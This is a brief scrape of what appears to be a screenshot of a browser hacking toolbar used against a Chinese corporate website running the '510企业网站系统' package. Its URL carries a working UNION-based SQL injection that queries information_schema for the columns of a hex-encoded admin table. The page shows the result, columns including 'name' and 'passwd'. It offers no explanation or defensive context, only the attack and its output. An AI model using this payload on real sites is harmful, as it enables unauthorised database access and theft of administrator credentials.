 Load URL
http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,group_concat(column_name),5,6,7 from information_schema.columns where table_name = 0x3531305F61646D696E
Split URL
Execute
Enable Post data
Enable Referrer
510企业网站系统源码
企业介绍
企业介绍
企业概况
首页 > 企业介绍 > 3
企业文化
id,mid,name,passwd,remark
人才招聘